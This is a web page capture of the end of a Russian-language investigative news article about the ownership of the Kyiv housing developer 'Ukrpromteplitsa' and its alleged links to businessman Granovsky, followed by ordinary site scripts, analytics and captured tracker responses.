\u041e\u041e\u041e \u00ab\u041a\u043e\u043d\u0441\u043e\u043b\u0438\u0434\u0430\u0446\u0438\u044f\u00bb, \u0443\u0447\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u043c \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043f\u043e \u0431\u0443\u043c\u0430\u0433\u0430\u043c \u0432\u044b\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043c\u0430\u043b\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0436\u0438\u0442\u0435\u043b\u044c \u041a\u0438\u0435\u0432\u0430 \u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u0428\u0438\u044f\u043d\u043e\u0432), \u0437\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u00ab\u0442\u043e\u0440\u0447\u0430\u0442 \u0443\u0448\u0438\u00bb \u0443\u043f\u043e\u043c\u044f\u043d\u0443\u0442\u043e\u0433\u043e \u0413\u0440\u0430\u043d\u043e\u0432\u0441\u043a\u043e\u0433\u043e.<\/p>\n<p style=\"text-align: justify;\">\u0422\u0430\u043a, \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u043e\u043c \u041f\u0410\u041e \u00ab\u0423\u043a\u0440\u043f\u0440\u043e\u043c\u0442\u0435\u043f\u043b\u0438\u0446\u044f\u00bb \u0447\u0438\u0441\u043b\u0438\u0442\u0441\u044f \u042e\u0440\u0438\u0439 \u0413\u0443\u0441\u044c\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442 \u041e\u041e\u041e \u00ab\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u00ab\u0410\u0441\u0442\u0430\u00bb (<a href=\"https:\/\/novostroyki.lun.ua\/uk\/%D0%B6%D0%BA-%D0%BC%D0%B5%D0%B4%D0%BE%D0%B2%D0%B8%D0%B9-2-%D0%BA%D0%B8%D1%97%D0%B2\/%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8\">\u0437\u0430\u043a\u0430\u0437\u0447\u0438\u043a \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430<\/a> \u0416\u041a \u00ab\u041c\u0435\u0434\u043e\u0432\u044b\u0439-2\u00bb).<\/p>\n<p style=\"text-align: justify;\">\u041e\u041e\u041e \u00ab\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u00ab\u0410\u0441\u0442\u0430\u00bb \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430 \u043d\u0430 \u0435\u0449\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0436\u0438\u0442\u0435\u043b\u044f \u041e\u0434\u0435\u0441\u0441\u044b \u0421\u0435\u0440\u0433\u0435\u044f \u0411\u043e\u0439\u043a\u043e &#8211; \u0443\u0447\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u044f \u041e\u041e\u041e \u00ab\u0412\u0435\u043b\u043b \u0411\u0438\u043b\u0434\u00bb, \u043f\u0440\u043e\u043f\u0438\u0441\u0430\u043d\u043d\u043e\u0433\u043e \u043d\u0430 \u043f\u0440. \u0428\u0435\u0432\u0447\u0435\u043d\u043a\u043e, 4\u0430 \u0432 \u041e\u0434\u0435\u0441\u0441\u0435 &#8211; \u0437\u0434\u0435\u0441\u044c \u0440\u0430\u043d\u0435\u0435, \u043a\u0430\u043a \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u043b\u0441\u044f \u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u043e\u0444\u0438\u0441 \u0424\u0438\u043d\u0431\u0430\u043d\u043a\u0430, \u0430 \u0441\u0430\u043c\u043e \u0437\u0434\u0430\u043d\u0438\u0435 \u043d\u0435\u0434\u0430\u0432\u043d\u043e \u0431\u044b\u043b\u043e \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0443\u043a\u0440\u0430\u0434\u0435\u043d\u043e \u0443 \u0424\u0413\u0412\u0424\u041b \u0438 \u043f\u0435\u0440\u0435\u043f\u0438\u0441\u0430\u043d\u043e \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e \u0431\u044b\u0432\u0448\u0435\u0433\u043e <a href=\"https:\/\/posipaky.info\/mp\/9296\">\u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u0413\u0440\u0430\u043d\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u042e\u0440\u0438\u044f \u0412\u044f\u0437\u043e\u0432\u0441\u043a<\/a>\u043e\u0433\u043e. \u041d\u0430\u043a\u043e\u043d\u0435\u0446, \u043d\u0430\u0431\u043b\u044e\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u043e\u0432\u0435\u0442\u00a0 \u041f\u0410\u041e \u00ab\u0423\u043a\u0440\u043f\u0440\u043e\u043c\u0442\u0435\u043f\u043b\u0438\u0446\u044f\u00bb, \u0438\u0441\u0445\u043e\u0434\u044f \u0438\u0437 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0433\u043e \u043e\u0442\u0447\u0435\u0442\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0432\u043e\u0437\u0433\u043b\u0430\u0432\u043b\u044f\u043b \u0410\u043d\u0434\u0440\u0435\u0439 \u041e\u0440\u043b\u043e\u0432\u0441\u043a\u0438\u0439 &#8211; \u0433\u043b\u0430\u0432\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0446\u0435\u0440\u043d\u0430. \u041a\u043e\u0442\u043e\u0440\u044b\u043c, \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u043c \u0434\u0430\u043d\u043d\u044b\u043c, \u0441\u043e\u0432\u043c\u0435\u0441\u0442\u043d\u043e \u0432\u043b\u0430\u0434\u0435\u043b\u0438 \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0438 \u041e\u043b\u044c\u0433\u0430 \u0413\u0440\u0430\u043d\u043e\u0432\u0441\u043a\u0438\u0435 &#8211; \u043e\u0442\u0435\u0446 \u0438 \u0436\u0435\u043d\u0430 \u0431\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d\u0430, \u0432\u044b\u0434\u0430\u0447\u0438 \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u0434\u043e\u0431\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0418\u0437\u0440\u0430\u0438\u043b\u044c.<\/p>\n<p style=\"text-align: justify;\">\u041d\u0435 \u0432 \u043f\u043e\u043b\u044c\u0437\u0443 \u0437\u0430\u043a\u0430\u0437\u0447\u0438\u043a\u0430 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0416\u041a \u00ab\u041c\u0435\u0434\u043e\u0432\u044b\u0439\u00bb \u0438\u0433\u0440\u0430\u0435\u0442 \u0438 \u0442\u043e\u0442 \u0444\u0430\u043a\u0442, \u0447\u0442\u043e \u0435\u0433\u043e \u0430\u043a\u0446\u0438\u043e\u043d\u0435\u0440 &#8211; \u0443\u043f\u043e\u043c\u044f\u043d\u0443\u0442\u043e\u0435 \u041e\u041e\u041e \u00ab\u041a\u043e\u043d\u0441\u043e\u043b\u0438\u0434\u0430\u0446\u0438\u044f\u00bb &#8211; \u0440\u0430\u043d\u0435\u0435 \u0442\u0430\u043a\u0436\u0435 <a href=\"http:\/\/www.reyestr.court.gov.ua\/Review\/76437040\">\u0431\u044b\u043b \u0443\u043f\u043e\u043c\u044f\u043d\u0443\u0442 \u0432 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u0445<\/a> \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0421\u0411\u0423 \u2116 22017000000000423 \u043e\u0442 23.11.2017.<\/p>\n<p style=\"text-align: justify;\">\u041d\u0443 \u0438 \u00ab\u0432\u0438\u0448\u0435\u043d\u043a\u043e\u0439 \u043d\u0430 \u0442\u043e\u0440\u0442\u0435\u00bb \u043c\u043e\u0436\u043d\u043e \u0441\u0447\u0438\u0442\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0432 \u043e\u043a\u0442\u044f\u0431\u0440\u0435 \u044d\u0442\u043e\u0433\u043e \u0433\u043e\u0434\u0430 \u043d\u0430 \u041f\u0410\u041e \u00ab\u0423\u043a\u0440\u043f\u0440\u043e\u043c\u0442\u0435\u043f\u043b\u0438\u0446\u044f\u00bb \u0441\u0440\u0430\u0437\u0443 4 \u0448\u0442\u0440\u0430\u0444\u043e\u0432 \u041d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u0435\u0439 \u043f\u043e \u0446\u0435\u043d\u043d\u044b\u043c \u0431\u0443\u043c\u0430\u0433\u0430\u043c \u0438 \u0444\u043e\u043d\u0434\u043e\u0432\u043e\u043c\u0443 \u0440\u044b\u043d\u043a\u0443. \u041f\u0440\u0438\u0447\u0438\u043d\u0430 \u043f\u0440\u043e\u0441\u0442\u0430 &#8211; \u0437\u0430\u043a\u0430\u0437\u0447\u0438\u043a \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0416\u041a \u00ab\u041c\u0435\u0434\u043e\u0432\u044b\u0439\u00bb \u0432 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0432\u043e\u043e\u0431\u0449\u0435 \u043d\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0435\u0442 \u0433\u043e\u0434\u043e\u0432\u044b\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0443\u0436\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0440\u0435\u0445 \u043b\u0435\u0442 (\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u043e\u0442\u0447\u0435\u0442 \u0437\u0430 2014 \u0433. \u0431\u044b\u043b \u043e\u0431\u043d\u0430\u0440\u043e\u0434\u043e\u0432\u0430\u043d \u0432 \u043c\u0430\u0440\u0442\u0435 2015 \u0433). \u0410 \u043f\u043e\u0434\u043e\u0431\u043d\u0430\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0430, \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0430 \u0441\u0440\u0435\u0434\u0438 \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u044b\u0445 \u0430\u043a\u0446\u0438\u043e\u043d\u0435\u0440\u043d\u044b\u0445 \u043e\u0431\u0449\u0435\u0441\u0442\u0432, \u043d\u0430\u0445\u043e\u0434\u044f\u0449\u0438\u0445\u0441\u044f \u043d\u0430 \u0441\u0442\u0430\u0434\u0438\u0438 \u0431\u0430\u043d\u043a\u0440\u043e\u0442\u0441\u0442\u0432\u0430, \u0438\u043b\u0438 \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u0444\u0438\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c\u044e.<\/p>\n" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uHRtm9pm6TXjMDfMqwBvvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768612113532');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
AmZrcWNgbmdmOA==

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.9438655319288989&r=&u=https%3A//oligarh.media/tag/kievgorstroj/
body_size: 333
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 21; hitua.hit_count = 236; hitua.uid_count = 22; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
